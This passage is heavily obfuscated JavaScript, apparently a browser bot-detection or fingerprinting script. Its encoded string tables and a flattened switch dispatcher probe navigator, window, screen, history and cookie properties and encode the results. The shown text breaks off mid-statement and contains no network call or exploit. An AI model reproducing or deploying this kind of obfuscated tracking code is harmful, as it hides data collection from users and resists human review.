Q8()[GU(Ic)],BV('',[][[]]))?Q8()[GU(QY)](hE,cR,zj(sX),P4):Q8()[GU(Ow)](sX,qD,Dc,PU)][sp()[S3(F2)].call(null,gE,k2)]),sz));HcH+=BV(c4H(nK[YU()[kL(Mn)](lI,h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,QY,tI)][kOH()[TgH(zl)].call(null,wv,pn,xm,Sd,hX)]),NX),c4H(nK[YU()[kL(Mn)](zj({}),h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,ss,Hj)][QrH()[YrH(Kv)].apply(null,[Q4,UW,UW,A8,wv,cn])]),Sd));HcH+=BV(c4H(nK[YU()[kL(Mn)](GJ,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,zj(zj({})),zj([]))][gs()[QS(b4)].apply(null,[Dc,gj,BJ])]),Th),c4H(nK[YU()[kL(Mn)](P4,h8,A3)](nK[Pw(typeof Q8()[GU(F3)],'undefined')?Q8()[GU(QY)](CV,AS,dJ,NX):Q8()[GU(Ow)](sX,qD,SW,zj(sX))][Q8()[GU(II)].call(null,vd,nt,Ow,UW)]),UW));HcH+=BV(c4H(nK[mw(typeof YU()[kL(kj)],'undefined')?YU()[kL(Mn)](Av,h8,A3):YU()[kL(IC)](zx,WR,B2)](nK[Q8()[GU(Ow)].call(null,sX,qD,GJ,Dt)][gs()[QS(Mn)].apply(null,[pt,Qz,Yt])]),lI),c4H(nK[Pw(typeof YU()[kL(zl)],'undefined')?YU()[kL(IC)].call(null,Dc,HU,DD):YU()[kL(Mn)](sw,h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,YD,zj(zj({})))][LW()[vP(Nj)].call(null,A8,gc)]),CP));HcH+=BV(c4H(nK[YU()[kL(Mn)](hx,h8,A3)](nK[Q8()[GU(Ow)].apply(null,[sX,qD,Cp,zj(zj(sX))])][Pw(typeof gs()[QS(NS)],'undefined')?gs()[QS(pt)](QI,qT,Wx):gs()[QS(Av)](YD,UT,Mp)]),OQ[Pw(typeof md()[fs(F3)],BV([],[][[]]))?md()[fs(PJ)](AS,Cp,R3,A8):md()[fs(YD)](wZ,zj([]),zl,zj(zj(U6)))]()),c4H(nK[YU()[kL(Mn)](SW,h8,A3)](nK[Q8()[GU(Ow)].apply(null,[sX,qD,Cp,U6])][sp()[S3(Ps)](Y3,bH)]),bt));HcH+=BV(c4H(nK[mw(typeof YU()[kL(bt)],'undefined')?YU()[kL(Mn)](PU,h8,A3):YU()[kL(IC)](IC,RD,U2)](nK[Q8()[GU(Ow)](sX,qD,Dc,OC)][md()[fs(hx)].call(null,lt,ss,WW,zj(zj([])))]),KR),c4H(nK[YU()[kL(Mn)](lm,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,B2,zj(zj({})))][Pw(typeof sp()[S3(xR)],BV([],[][[]]))?sp()[S3(gE)](cz,Bm):sp()[S3(Y3)].apply(null,[KR,rX])]),Q1));HcH+=BV(c4H(nK[Pw(typeof YU()[kL(Q1)],'undefined')?YU()[kL(IC)].apply(null,[zl,Mn,TW]):YU()[kL(Mn)].call(null,tI,h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,Fh,hx)][Q8()[GU(Fh)].apply(null,[VS,GB,zj(zj(U6)),zj({})])]),Ij),c4H(nK[YU()[kL(Mn)].apply(null,[Nj,h8,A3])](nK[Q8()[GU(Ow)](sX,qD,HE,Av)][mw(typeof fOH()[FAH(Kv)],'undefined')?fOH()[FAH(Ow)].call(null,jc,Fx,PU,KR):fOH()[FAH(NX)](fx,IP,B2,ZW)]),pn));HcH+=BV(BV(c4H(nK[YU()[kL(Mn)].apply(null,[Q1,h8,A3])](nK[Pw(typeof Q8()[GU(XV)],BV('',[][[]]))?Q8()[GU(QY)](TR,PY,HE,NU):Q8()[GU(kj)](lW,JT,zj(zj(U6)),xR)][gs()[QS(NU)].apply(null,[gm,G6,ql])]),XV),c4H(nK[YU()[kL(Mn)](Y3,h8,A3)](nK[Q8()[GU(Ow)].call(null,sX,qD,ht,Nj)][YU()[kL(YD)](xl,Hc,fz)]),OQ[LW()[vP(cn)].apply(null,[Sd,dj])]())),c4H(nK[YU()[kL(Mn)].call(null,cn,h8,A3)](nK[Q8()[GU(Ow)](sX,qD,HI,NS)][mw(typeof LW()[vP(gE)],'undefined')?LW()[vP(F3)](Fh,tM):LW()[vP(sX)](pP,CT)]),NS));var NxH;return NxH=HcH[gs()[QS(WW)](Mn,zj(U6),LE)](),HY.pop(),NxH;}catch(zcH){HY.splice(QJ(xJH,sX),Infinity,KV);var rpH;return rpH=YU()[kL(HI)].apply(null,[zj(sX),XV,Bm]),HY.pop(),rpH;}HY.pop();}break;case lO:{var XjH=sZH[PB];HY.push(YY);try{var XJH=HY.length;var fCH=zj(zj(PB));if(Pw(XjH[gs()[QS(fS)](RI,IC,Ol)][gs()[QS(YD)](kj,h8,Z6)],undefined)){var STH;return STH=QrH()[YrH(sz)].apply(null,[zj(zj(U6)),hU,Hc,Dc,CC,Y3]),HY.pop(),STH;}if(Pw(XjH[gs()[QS(fS)].apply(null,[RI,Mn,Ol])][Pw(typeof gs()[QS(vS)],'undefined')?gs()[QS(pt)](Tz,II,pz):gs()[QS(YD)].apply(null,[kj,wl,Z6])],zj({}))){var kjH;return kjH=YU()[kL(HI)](nE,XV,Vk),HY.pop(),kjH;}var xxH;return xxH=YU()[kL(xl)](HP,tS,K2),HY.pop(),xxH;}catch(fDH){HY.splice(QJ(XJH,sX),Infinity,YY);var FJH;return FJH=gs()[QS(hx)](HP,HI,nC),HY.pop(),FJH;}HY.pop();}break;}};var OQ;var xF=function(Y2H){if(Y2H==null)return -1;try{var DXH=0;for(var NJH=0;NJH<Y2H["length"];NJH++){var K4H=Y2H["charCodeAt"](NJH);if(K4H<128){DXH=DXH+K4H;}}return DXH;}catch(lTH){return -2;}};var gF=function(Q2H,GTH){return Q2H/GTH;};var V6H=function(QjH){var BpH=QjH%4;if(BpH===2)BpH=3;var B4H=42+BpH;var SjH;if(B4H===42){SjH=function DpH(QTH,A4H){return QTH*A4H;};}else if(B4H===43){SjH=function XCH(ZxH,VTH){return ZxH+VTH;};}else{SjH=function E2H(scH,hZH){return scH-hZH;};}return SjH;};var C5=function(lcH){var wZH='';for(var tlH=0;tlH<lcH["length"];tlH++){wZH+=lcH[tlH]["toString"](16)["length"]===2?lcH[tlH]["toString"](16):"0"["concat"](lcH[tlH]["toString"](16));}return wZH;};var Fv=function(ZXH,BJH){return ZXH|BJH;};var VBH=function(){return nK["Math"]["floor"](nK["Math"]["random"]()*100000+10000);};var zBH=function(ZpH){if(nK["document"]["cookie"]){var SDH=""["concat"](ZpH,"=");var wTH=nK["document"]["cookie"]["split"]('; ');for(var V4H=0;V4H<wTH["length"];V4H++){var vtH=wTH[V4H];if(vtH["indexOf"](SDH)===0){var LJH=vtH["substring"](SDH["length"],vtH["length"]);if(LJH["indexOf"]('~')!==-1||nK["decodeURIComponent"](LJH)["indexOf"]('~')!==-1){return LJH;}}}}return false;};var EF=function HTH(gZH,ltH){var tZH=HTH;var wXH=vDH(new Number(wk),dDH);var F4H=wXH;wXH.set(gZH);for(gZH;F4H+gZH!=nN;gZH){switch(F4H+gZH){case Cq:{var CpH={};HY.push(tt);vjH[Pw(typeof Q8()[GU(qT)],'undefined')?Q8()[GU(QY)].call(null,ZV,qh,bt,Ic):Q8()[GU(HP)].apply(null,[bD,V0,NU,Th])]=I2H;vjH[Q8()[GU(sw)](Nj,FD,Ij,NX)]=CpH;gZH+=rk;}break;case gA:{gZH-=Wr;var CTH=nK[LW()[vP(qT)].apply(null,[Qz,Vb])](RlH);}break;case mH:{gZH-=zb;vjH[Q8()[GU(Kv)](FW,PD,NU,Qz)]=function(MTH,wEH){if(EV(wEH,sX))MTH=vjH(MTH);HY.push(Qv);if(EV(wEH,lT)){var VCH;return HY.pop(),VCH=MTH,VCH;}if(EV(wEH,HI)&&Pw(typeof MTH,gs()[QS(lT)].call(null,Fh,mP,GR))&&MTH&&MTH[QrH()[YrH(U6)](KR,KT,kj,dJ,dU,lI)]){var zXH;return HY.pop(),zXH=MTH,zXH;}var jZH=nK[LW()[vP(qT)](Qz,CV)][LW()[vP(zx)](Hj,Mc)](null);vjH[YU()[kL(Kv)](zj([]),A6,Ux)](jZH);nK[LW()[vP(qT)](Qz,CV)][md()[fs(xl)].call(null,mD,zx,vs,tI)](jZH,hP()[jM(U6)].call(null,F3,Jn,xl,X2,U6),nj(YQ,[kOH()[TgH(U6)](n4,qT,zW,kj,W6),zj(zj([])),mw(typeof gs()[QS(Ow)],BV('',[][[]]))?gs()[QS(zx)](CP,zl,FP):gs()[QS(pt)](hz,zj(U6),AW),MTH]));if(EV(wEH,Hc)&&NGH(typeof MTH,QrH()[YrH(Hc)](zj(zj(sX)),pt,zx,sz,zJ,zj(sX))))for(var SOH in MTH)vjH[mw(typeof md()[fs(qT)],BV('',[][[]]))?md()[fs(qT)](Pp,NS,gj,HI):md()[fs(PJ)].call(null,wL,CP,T6,Q1)](jZH,SOH,function(mcH){return MTH[mcH];}.bind(null,SOH));var JtH;return HY.pop(),JtH=jZH,JtH;};}break;case Y7:{var skH;return HY.pop(),skH=CTH,skH;}break;case Y9:{vjH[md()[fs(zx)](r6,zj(zj(sX)),U6,zx)]=function(E6H,g2H){return HTH.apply(this,[U9,arguments]);};gZH-=lN;vjH[Pw(typeof LW()[vP(pt)],'undefined')?LW()[vP(sX)].call(null,W6,j3):LW()[vP(xl)].call(null,lW,wU)]=mw(typeof Q8()[GU(pt)],BV([],[][[]]))?Q8()[GU(qT)].apply(null,[lm,AD,Mn,KR]):Q8()[GU(QY)](fv,Qm,cn,zj([]));var BTH;return BTH=vjH(vjH[fOH()[FAH(U6)](xl,rx,U6,sX)]=sX),HY.pop(),BTH;}break;case PN:{var KCH=NGH(nK[Q8()[GU(Ow)].call(null,sX,l8,h8,Sd)][Q8()[GU(kj)].apply(null,[lW,cm,zj([]),lm])][md()[fs(vs)](Pc,P4,Jx,sX)][Q8()[GU(Dc)].call(null,hj,qt,Ic,zj(zj(sX)))](gs()[QS(pV)](Ix,zj(zj(U6)),bx)),null)?YU()[kL(xl)].call(null,zj(zj(sX)),tS,Hv):YU()[kL(HI)].call(null,IC,XV,XL);var kxH=NGH(nK[Pw(typeof Q8()[GU(F2)],'undefined')?Q8()[GU(QY)](b8,Sz,zx,gj):Q8()[GU(Ow)].call(null,sX,l8,Ic,g1)][Q8()[GU(kj)].call(null,lW,cm,Cp,kj)][md()[fs(vs)](Pc,sX,Jx,HE)][Q8()[GU(Dc)](hj,qt,UT,zj(sX))](YU()[kL(pV)](lT,Ix,Sw)),null)?YU()[kL(xl)](xR,tS,Hv):YU()[kL(HI)](HP,XV,XL);var jjH=[G2H,b6H,A2H,ncH,T4H,KCH,kxH];var TpH=jjH[sp()[S3(Kv)](Hj,sD)](gs()[QS(xR)](jc,OC,rD));gZH-=sB;var DZH;return HY.pop(),DZH=TpH,DZH;}break;case Kf:{gZH+=lk;vjH[md()[fs(qT)](g0,HP,gj,fS)]=function(OCH,cCH,xcH){HY.push(XS);if(zj(vjH[md()[fs(zx)].call(null,RN,pt,U6,PJ)](OCH,cCH))){nK[LW()[vP(qT)](Qz,np)][mw(typeof md()[fs(Hc)],BV([],[][[]]))?md()[fs(xl)].apply(null,[t4,HE,vs,zj({})]):md()[fs(PJ)](bP,vd,Z8,KR)](OCH,cCH,nj(YQ,[mw(typeof kOH()[TgH(U6)],BV(Q8()[GU(qT)](lm,NN,Ow,lm),[][[]]))?kOH()[TgH(U6)].apply(null,[fC,zj(sX),Fh,kj,W6]):kOH()[TgH(sX)].apply(null,[bp,lm,xR,th,wl]),zj(PB),xh()[b3(U6)].call(null,QY,Cp,Xn,mn),xcH]));}HY.pop();};vjH[YU()[kL(Kv)](wl,A6,rl)]=function(VJH){return nj.apply(this,[PK,arguments]);};}break;case FO:{gZH+=Hk;nK[mw(typeof Q8()[GU(Hc)],BV([],[][[]]))?Q8()[GU(Ow)].call(null,sX,JR,zj(zj([])),h8):Q8()[GU(QY)](wl,P3,Y3,RI)][mw(typeof gs()[QS(HI)],BV('',[][[]]))?gs()[QS(Ow)](U6,lI,WL):gs()[QS(pt)].call(null,zD,gE,DU)]=function(WDH){HY.push(Tl);var kDH=Pw(typeof Q8()[GU(sX)],BV([],[][[]]))?Q8()[GU(QY)](U3,Bp,zj(zj(U6)),gE):Q8()[GU(qT)](lm,JN,F3,gj);var JTH=gs()[QS(HP)].apply(null,[FW,sw,qk]);var XDH=nK[YU()[kL(zl)](zj(zj({})),vd,JD)](WDH);for(var cEH,flH,dOH=U6,P4H=JTH;XDH[sp()[S3(HI)](nE,Fz)](Fv(dOH,RM[sX]))||(P4H=md()[fs(lT)](Px,lm,SL,tI),Nz(dOH,sX));kDH+=P4H[Pw(typeof sp()[S3(zl)],BV([],[][[]]))?sp()[S3(gE)].call(null,UD,rp):sp()[S3(HI)].apply(null,[nE,Fz])](EV(B2,wm(cEH,QJ(RM[Hc],bL(Nz(dOH,sX),lT)))))){flH=XDH[hP()[jM(Hc)].apply(null,[sX,pn,kj,TE,Dp])](dOH+=gF(QY,RM[QY]));if(Dd(flH,RM[HI])){throw new FCH(YU()[kL(NX)].apply(null,[bt,lI,k6]));}cEH=Fv(c4H(cEH,lT),flH);}var L4H;return HY.pop(),L4H=kDH,L4H;};}break;case sr:{vjH[sp()[S3(kj)].apply(null,[b4,qE])]=function(DJH){HY.push(JU);var fEH=DJH&&DJH[Pw(typeof QrH()[YrH(sX)],BV(Q8()[GU(qT)](lm,FK,xm,F2),[][[]]))?QrH()[YrH(QY)](mP,Pm,zh,zx,mz,Q1):QrH()[YrH(U6)].apply(null,[zj(U6),KT,kj,mP,AM,KR])]?function YlH(){HY.push(sL);var I4H;return I4H=DJH[hP()[jM(U6)].call(null,YD,Dc,xl,s3,U6)],HY.pop(),I4H;}:function wJH(){return DJH;};vjH[md()[fs(qT)](c2,Q1,gj,Ic)](fEH,YU()[kL(sz)].apply(null,[vS,gd,QN]),fEH);var SJH;return HY.pop(),SJH=fEH,SJH;};gZH-=kB;}break;case wN:{if(mw(DDH,undefined)&&mw(DDH,null)&&Dd(DDH[sp()[S3(U6)](OC,Pl)],U6)){try{var q2H=HY.length;var vcH=zj(rq);var mZH=nK[Q8()[GU(P4)].call(null,Up,xL,Fh,G6)](DDH)[LW()[vP(HP)].call(null,Ps,rS)](YU()[kL(hx)](Oh,Kv,GI));if(Dd(mZH[mw(typeof sp()[S3(II)],BV('',[][[]]))?sp()[S3(U6)](OC,Pl):sp()[S3(gE)].apply(null,[OM,vd])],qT)){AIH=nK[LW()[vP(Hc)](KR,jY)](mZH[qT],kj);}}catch(MOH){HY.splice(QJ(q2H,sX),Infinity,Zt);}}gZH-=Fr;}break;case NH:{HY.pop();gZH-=nr;}break;case mG:{gZH-=kb;var E6H=ltH[PB];var g2H=ltH[rq];var YkH;HY.push(Iz);return YkH=nK[LW()[vP(qT)].call(null,Qz,wZ)][sp()[S3(qT)].call(null,qT,EJ)][gs()[QS(kj)](fJ,jc,cD)].call(E6H,g2H),HY.pop(),YkH;}break;case Jb:{gZH+=WA;for(var b4H=sX;Oj(b4H,ltH[sp()[S3(U6)].call(null,OC,PT)]);b4H++){var AjH=ltH[b4H];if(mw(AjH,null)&&mw(AjH,undefined)){for(var cTH in AjH){if(nK[LW()[vP(qT)].apply(null,[Qz,Vb])][sp()[S3(qT)](qT,l8)][gs()[QS(kj)](fJ,tI,xE)].call(AjH,cTH)){CTH[cTH]=AjH[cTH];}}}}}break;case Mq:{var vjH=function(w4H){HY.push(wn);if(CpH[w4H]){var mxH;return mxH=CpH[w4H][md()[fs(Hc)](lY,lT,zW,Qz)],HY.pop(),mxH;}var XhH=CpH[w4H]=nj(YQ,[md()[fs(HI)].call(null,R6,ht,UW,A8),w4H,gs()[QS(HI)](gE,HE,Zj),zj(zj(PB)),md()[fs(Hc)](lY,zj(zj(sX)),zW,tI),{}]);I2H[w4H].call(XhH[md()[fs(Hc)](lY,zj(U6),zW,U6)],XhH,XhH[md()[fs(Hc)].call(null,lY,PU,zW,SL)],vjH);XhH[gs()[QS(HI)].apply(null,[gE,Qz,Zj])]=zj(zj(rq));var kLH;return kLH=XhH[md()[fs(Hc)](lY,HI,zW,zx)],HY.pop(),kLH;};gZH+=t7;}break;case QG:{gZH-=ZH;var I2H=ltH[PB];}break;case IH:{var RlH=ltH[PB];var VIH=ltH[rq];HY.push(WX);gZH+=hr;if(Pw(RlH,null)||Pw(RlH,undefined)){throw new (nK[LW()[vP(kj)](Jn,w6)])(Q8()[GU(NX)].apply(null,[vs,qE,RI,CP]));}}break;case Sq:{var zSH=ltH[PB];HY.push(zJ);gZH-=Lb;this[sp()[S3(Ow)](Cp,xt)]=zSH;HY.pop();}break;case QK:{var FCH=function(zSH){return HTH.apply(this,[CH,arguments]);};HY.push(HE);if(Pw(typeof nK[gs()[QS(Ow)](U6,Ic,WL)],LW()[vP(lT)](Ix,Z8))){var pRH;return HY.pop(),pRH=zj(rq),pRH;}gZH-=Gr;FCH[Pw(typeof sp()[S3(Ow)],BV([],[][[]]))?sp()[S3(gE)](PU,w1):sp()[S3(qT)](qT,tz)]=new (nK[xh()[b3(Hc)](qT,vW,Mn,WJ)])();FCH[sp()[S3(qT)](qT,tz)][Pw(typeof kOH()[TgH(sX)],BV([],[][[]]))?kOH()[TgH(sX)].apply(null,[z3,Y3,GJ,CU,vv]):kOH()[TgH(Hc)](H3,vd,UT,HI,qw)]=Q8()[GU(Th)](pV,cp,Q4,Xn);}break;case R:{var LdH=ltH[PB];var YdH=ltH[rq];gZH-=pr;HY.push(SD);if(mw(typeof nK[Pw(typeof LW()[vP(sw)],BV('',[][[]]))?LW()[vP(sX)](Ep,pl):LW()[vP(qT)].call(null,Qz,Gp)][Q8()[GU(sz)](dL,rD,HP,YD)],LW()[vP(lT)](Ix,s2))){nK[LW()[vP(qT)](Qz,Gp)][md()[fs(xl)].apply(null,[VD,zj({}),vs,PU])](nK[mw(typeof LW()[vP(zl)],BV('',[][[]]))?LW()[vP(qT)](Qz,Gp):LW()[vP(sX)].apply(null,[KE,bP])],Q8()[GU(sz)](dL,rD,Xn,Mn),nj(YQ,[gs()[QS(zx)](CP,kj,Uj),function(RlH,VIH){return HTH.apply(this,[jG,arguments]);},Q8()[GU(Sd)].apply(null,[fJ,NT,PJ,GJ]),zj(zj([])),LW()[vP(Ow)](mP,sl),zj(zj([]))]));}(function(){return HTH.apply(this,[U7,arguments]);}());HY.pop();}break;case Rq:{var MfH=ltH[PB];var PAH=ltH[rq];var PQH=ltH[U];HY.push(Zn);gZH-=jK;nK[LW()[vP(qT)].call(null,Qz,fl)][md()[fs(xl)](t8,F2,vs,zj(zj(sX)))](MfH,PAH,nj(YQ,[gs()[QS(zx)](CP,zj({}),Pp),PQH,kOH()[TgH(U6)].apply(null,[vw,G6,A8,kj,W6]),zj(U6),LW()[vP(Ow)].call(null,mP,jn),zj(RM[sX]),Q8()[GU(Sd)].apply(null,[fJ,XX,zj({}),nE]),zj(U6)]));var VWH;return HY.pop(),VWH=MfH[PAH],VWH;}break;case B7:{gZH-=vZ;var G7H=ltH[PB];HY.push(VI);var PmH=nj(YQ,[Q8()[GU(Ps)].apply(null,[zl,YX,Fj,zj([])]),G7H[U6]]);DR(sX,G7H)&&(PmH[LW()[vP(pn)](xR,ZP)]=G7H[sX]),DR(RM[CP],G7H)&&(PmH[Q8()[GU(Y3)](KR,GS,zl,lm)]=G7H[Hc],PmH[YU()[kL(XV)](KR,bt,Wt)]=G7H[RM[zl]]),this[YU()[kL(wl)].apply(null,[nE,Mn,Il])][Q8()[GU(zx)](sw,KD,OC,wl)](PmH);HY.pop();}break;case bG:{gZH+=vZ;var MnH;return HY.pop(),MnH=AIH,MnH;}break;case PA:{var GOH=ltH[PB];HY.push(DD);var kRH=GOH[Q8()[GU(xR)](Av,JJ,zj(zj(U6)),UT)]||{};kRH[gs()[QS(KR)].call(null,NU,HE,xL)]=LW()[vP(bt)].call(null,P4,Gn),delete kRH[gs()[QS(32)](94,17,1373)],GOH[Q8()[GU(xR)](Av,JJ,vd,zj(zj(U6)))]=kRH;HY.pop();gZH-=Db;}break;case KB:{HY.push(fx);var G2H=nK[Q8()[GU(Ow)](sX,l8,tI,Th)][gs()[QS(c8)](Hj,dM,UE)]||nK[Q8()[GU(kj)](lW,cm,F2,qT)][gs()[QS(c8)].call(null,Hj,zx,UE)]?YU()[kL(xl)](Mn,tS,Hv):YU()[kL(HI)].apply(null,[zj(zj({})),XV,XL]);var b6H=NGH(nK[Q8()[GU(Ow)].apply(null,[sX,l8,Oh,PU])][Pw(typeof Q8()[GU(Fj)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[Xs,qj,Dt,g1]):Q8()[GU(kj)].apply(null,[lW,cm,dJ,Ix])][md()[fs(vs)](Pc,ss,Jx,tI)][Q8()[GU(Dc)](hj,qt,mP,XV)](gs()[QS(YD)].apply(null,[kj,zj(zj(sX)),vj])),null)?YU()[kL(xl)](J1,tS,Hv):YU()[kL(HI)](zj(zj({})),XV,XL);gZH+=RZ;var A2H=NGH(typeof nK[gs()[QS(fS)](RI,dJ,U1)][Pw(typeof gs()[QS(cn)],'undefined')?gs()[QS(pt)](sd,lm,ZI):gs()[QS(YD)](kj,sX,vj)],Pw(typeof gs()[QS(F3)],'undefined')?gs()[QS(pt)](tW,Xd,t4):gs()[QS(qT)].apply(null,[J1,Av,rX]))&&nK[Pw(typeof gs()[QS(bt)],BV('',[][[]]))?gs()[QS(pt)](ZM,WW,jL):gs()[QS(fS)](RI,vS,U1)][gs()[QS(YD)](kj,sw,vj)]?YU()[kL(xl)](fd,tS,Hv):YU()[kL(HI)].call(null,tI,XV,XL);var ncH=NGH(typeof nK[Q8()[GU(Ow)](sX,l8,NU,Xn)][gs()[QS(YD)](kj,zj(sX),vj)],gs()[QS(qT)](J1,zx,rX))?YU()[kL(xl)](zj(zj(U6)),tS,Hv):YU()[kL(HI)](NX,XV,XL);var T4H=mw(typeof nK[Q8()[GU(Ow)](sX,l8,XV,gE)][sp()[S3(A6)](Nj,L4)],gs()[QS(qT)].call(null,J1,b4,rX))||mw(typeof nK[Q8()[GU(kj)](lW,cm,U6,Kv)][sp()[S3(A6)].call(null,Nj,L4)],gs()[QS(qT)](J1,vS,rX))?YU()[kL(xl)](jc,tS,Hv):YU()[kL(HI)](sz,XV,XL);}break;case MB:{var kYH;HY.push(N6);return kYH=[nK[gs()[QS(fS)](RI,zj(sX),KU)][LW()[vP(pV)].apply(null,[Mn,tv])]?nK[gs()[QS(fS)].call(null,RI,Fh,KU)][LW()[vP(pV)](Mn,tv)]:Q8()[GU(PE)].call(null,QY,hJ,Mn,F3),nK[gs()[QS(fS)].apply(null,[RI,Th,KU])][xh()[b3(Ps)](lT,ks,hx,rU)]?nK[gs()[QS(fS)].call(null,RI,ht,KU)][xh()[b3(Ps)](lT,ks,SW,rU)]:mw(typeof Q8()[GU(pt)],BV('',[][[]]))?Q8()[GU(PE)].apply(null,[QY,hJ,xl,gE]):Q8()[GU(QY)](GD,Sh,SL,Ix),nK[gs()[QS(fS)](RI,OC,KU)][md()[fs(GW)](BY,lT,A8,zj([]))]?nK[gs()[QS(fS)](RI,lT,KU)][md()[fs(GW)](BY,zj(U6),A8,zW)]:Q8()[GU(PE)](QY,hJ,zj(zj(U6)),Nx),NGH(typeof nK[gs()[QS(fS)](RI,Y3,KU)][gs()[QS(Y3)].apply(null,[sw,zj(U6),bp])],gs()[QS(qT)].apply(null,[J1,sw,l2]))?nK[gs()[QS(fS)](RI,mP,KU)][gs()[QS(Y3)](sw,HE,bp)][sp()[S3(U6)].apply(null,[OC,NY])]:Aw(sX)],HY.pop(),kYH;}break;case TZ:{var DDH=ltH[PB];HY.push(Zt);var AIH;gZH-=q;}break;case df:{gZH-=Vq;return String(...ltH);}break;case hO:{return parseInt(...ltH);}break;case SK:{var bvH=ltH[PB];var tzH=U6;gZH-=dG;for(var whH=U6;Oj(whH,bvH.length);++whH){var GYH=bv(bvH,whH);if(Oj(GYH,ZQ)||Dd(GYH,j0))tzH=BV(tzH,sX);}return tzH;}break;}}};var pZH=function(UIH){try{if(UIH!=null&&!nK["isNaN"](UIH)){var jsH=nK["parseFloat"](UIH);if(!nK["isNaN"](jsH)){return jsH["toFixed"](2);}}}catch(qzH){}return -1;};var Nz=function(BmH,tnH){return BmH%tnH;};var SS=function(vWH,HnH){return vWH==HnH;};var L1H=function(){return gT.apply(this,[lO,arguments]);};var xHH=function(T3H,ImH){var xsH=nK["Math"]["round"](nK["Math"]["random"]()*(ImH-T3H)+T3H);return xsH;};var DR=function(EIH,GRH){return EIH in GRH;};var zj=function(ZmH){return !ZmH;};var BSH=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var EV=function(gRH,cvH){return gRH&cvH;};var QJ=function(cnH,w3H){return cnH-w3H;};var n8H=function(){tV=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var BV=function(I8H,XwH){return I8H+XwH;};var DKH=function(ZdH,szH){return ZdH<=szH;};var R5=function(c3H,CYH){return c3H instanceof CYH;};var ISH=function(){return ["25^[Z","\f\v#z\x07\x3f-OFLX\n<","\v!I","h\\_\f*5oD\x00#","Z^\t>K\x00$DL]D","oV\f\vwu7a|BL[7",";2^N","G\n:","k[Y\x409Sa\"U"," 9","+.>Q( ^D[",":KtQ48)8=c","5KB","2^D[I/ :}[\vW9*CENi\x00&=ZF9","o","\x00\x3f/N"," .","32","m\\BK","a",";^\x40","Y{~","5(g[%s(2CDG","DC\r6=_B","\"V>\vycLM\b1PW","\'*_B","j\r+;^[\x00","7_Q+!\x40.","(K\x40\vK\x07","V82IY\x40N","S","A,(INE#7","dG\f2W","E[L^","NJP","\b;I \x3f-OE\x40Y","9D3&K_F^( *G[>J)","\\","\f\v#g.5OYP","($K_L","Y\x3f","SNH^","XW>W>","V6(^","l`QQ%#tGbhJ3",";5ICeC","dj","Y","KN\x40C\r<i\x07\\W","3O_\\^","C\\#","U5%_H]\r\'","%#L\x3faiG\x40I1","H31IW&\v:J#","\x00/#GB]","O+6OQ","BZ\f*,\nSK6I>aOE\\AX39FGN8CS.8ZN\t|75CA\x078K=;,O","\'_EJX*6","\"$I^]E\"","<8+OH]","=$^cLM\n1:OS:>H)5KFY","32dJg","O^2K\x074FG`H","\f*,K^!=\x40*CQL","v","y,,S;6\\(","#V\x07","6(K\\","B.\tCLAi1*EB86I\x3f2","\x07z","=$H","EF^$4","*6f[\v","C_\n#j","tCQ","4*ORMC+",")\fKE\x40\\\r)9^[\x00L-2oEHN <","=$^nEI 6^A)D GN","A(=~K\v$","NW\x076h>$","3-O{HX","!L\x003#CG\x40X&0K\\\f\v",">$\\BJI(, O^9#L","zjni\'\x07`","","7\b","\'D\x072",",<(Ow8W","Q\x001L/3KIEI","FFV(-7DW%:G(OY_E ","#\x40\r(N_A","qDKF&,\nu\x002W..Xv","YBNB)+","YRDN)",",EQ`B *yQ\v2K*","9",";NQ43J\"*.KXGJrnZT\b4H<-uxPA*4","2W\n","\x00m,","#*w","\n2K\x3f%","Q\x07\v6W\'3,OD\\X","\b0+","j)=xW\n\n2W",".","X]M\n1\fY","W53\nNQX\n$;^[\twJ<4YHHX*6\nY$\v","9U\x00","+(F","\'(FS%L25utKE!1DU41","_FY-5ED","f(.GN\t|<x|[2W","\rx~","&7","Y","H+","CEJ\x40\r!=Y","*","\r\x3f\x401\bZYzE+9FA","+_:H","Z_","\x07ZB"," 7GS\x00\x40/$Y_","$F\x3f$D",")vJO","IDGO1","NN_E 7X[\x00#D\x073.D"];};var js=function fWH(KsH,OnH){'use strict';var YSH=fWH;switch(KsH){case JG:{var S8H=OnH[PB];var ndH;HY.push(D8);return ndH=nK[LW()[vP(qT)].apply(null,[Qz,T3])][sp()[S3(B2)](Fj,qh)](nK[gs()[QS(fS)].apply(null,[RI,HI,Ac])][kOH()[TgH(zx)](rc,zj({}),vd,IC,Jh)],S8H),HY.pop(),ndH;}break;case cG:{HY.push(tL);var s1H=function(S8H){return fWH.apply(this,[JG,arguments]);};var w8H=[gs()[QS(Y3)](sw,qT,JV),LW()[vP(Q4)](h8,nY)];var qwH=w8H[mw(typeof LW()[vP(xR)],BV('',[][[]]))?LW()[vP(II)].call(null,Ow,OS):LW()[vP(sX)](Os,CW)](function(CIH){var lvH=s1H(CIH);HY.push(VP);if(zj(zj(lvH))&&zj(zj(lvH[xh()[b3(U6)].call(null,QY,Cp,M3,AQ)]))&&zj(zj(lvH[mw(typeof xh()[b3(pt)],BV([],[][[]]))?xh()[b3(U6)](QY,Cp,J1,AQ):xh()[b3(xl)](vw,rS,Y3,V4)][Pw(typeof gs()[QS(sX)],'undefined')?gs()[QS(pt)](O1,wl,Sd):gs()[QS(WW)](Mn,lI,vt)]))){lvH=lvH[xh()[b3(U6)](QY,Cp,HI,AQ)][gs()[QS(WW)].call(null,Mn,XV,vt)]();var SwH=BV(Pw(lvH[xh()[b3(Sd)](xl,WD,Y3,dI)](YU()[kL(Cp)](UT,Nx,A2)),Aw(sX)),c4H(nK[YU()[kL(Mn)].call(null,zj([]),h8,J7)](Dd(lvH[xh()[b3(Sd)](xl,WD,mP,dI)](LW()[vP(Q1)](F3,Hq)),Aw(sX))),RM[xl]));var swH;return HY.pop(),swH=SwH,swH;}else{var L8H;return 